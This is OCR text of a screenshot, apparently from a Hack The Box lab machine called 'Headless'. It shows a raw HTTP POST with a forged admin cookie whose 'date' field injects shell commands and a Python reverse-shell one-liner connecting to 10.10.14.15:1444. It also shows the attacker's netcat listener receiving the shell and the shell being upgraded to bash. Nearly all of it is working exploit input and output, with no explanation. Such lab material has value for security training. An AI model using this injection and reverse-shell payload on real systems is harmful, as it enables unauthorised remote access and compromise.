 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 215
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=ls;id;python3 -c 'import
socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
;s.connect(("10.10.14.15",1444));os.dup2(s.fileno(),0);os.dup2(s
.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")';
Response
Raw Hex Render
eryz@kali: ~/HTB_Lab/H
File Actions Edit View Help
┌──(eryz㉿kali)-[~/HTB_Lab/Headless]
└─$ nc -lvnp 1444
listening on [any] 1444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.8] 51608
$ python3 -c "import pty; ptw.spawn('/bin/bash')"
python3 -c "import pty; ptw.spawn('/bin/bash')"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'ptw' is not defined. Did you mean: 'pty'?
$ python3 -c "import pty; pty.spawn('/bin/bash')"
python3 -c "import pty; pty.spawn('/bin/bash')"
dvir@headless:~/app$
dvir@headless:~/app$